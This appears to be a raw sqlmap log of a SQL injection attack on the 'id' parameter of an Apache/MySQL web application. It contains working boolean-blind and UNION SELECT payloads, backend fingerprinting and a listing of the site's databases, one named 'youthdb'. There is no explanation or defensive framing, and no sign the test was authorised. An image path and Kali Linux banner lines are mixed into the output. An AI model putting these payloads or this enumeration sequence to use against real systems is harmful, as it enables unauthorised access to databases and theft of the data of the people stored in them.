 GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N] y
sqlmap identified the following injection points with a total of 47 HTTP(s) requ
ests:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=5073 AND 1830=1830

    Type: UNION query
    Title: MySQL UNION query (NULL) - 7 columns
    Payload: id=-2553 UNION ALL SELECT NULL,CONCAT(0x7161676371,0x75764961464358
687570,0x7166766171),NULL,NULL,NULL,NULL,NULL#
---
[17:55:32] [INFO] testing MySQL
[17:55:33] [INFO] confirming MySQL
[17:55:34] [INFO] the back-end DBMS is MySQL
KALI LINUX
web application technology: Apache 2.4.7
back-end DBMS: MySQL >= 5.0.0
[17:55:34] [INFO] fetching database names
The quieter you become, the more you are able to hear.
[17:55:35] [INFO] the SQL query used returns 2 entries
[17:55:36] [INFO] retrieved: "information_schema"
[17:55:37] [INFO] retrieved: "youthdb"
available databases [2]:
[*] information_schema
[*] youthdb